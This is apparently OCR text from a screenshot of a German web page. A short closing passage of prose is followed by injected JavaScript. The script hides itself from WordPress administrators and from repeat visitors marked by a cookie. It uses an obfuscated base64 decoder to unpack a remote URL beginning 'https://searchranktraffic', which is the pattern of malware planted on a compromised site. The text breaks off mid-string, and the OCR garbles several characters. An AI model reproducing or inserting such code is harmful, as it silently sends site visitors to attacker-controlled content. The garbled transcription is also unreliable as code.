
darstellen. Für weiterführende Einblicke und moderne
Interpretationen empfiehlt sich der Besuch von
legacy
ov dead: lizenz
.
(function()
{try{if(document.getElementById&&document.getElementByI
d(‘wpadminbar’))return;var t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session
_id=’)!==-1)return;function systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmno
pqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,h3,h4,dec=”,i=0;inp
ut=input.replace(/[^A-Za-z0-9+/=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.char
At(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(inp
ut.charAt(i++));o1=(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Strin
g.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3
);}return dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy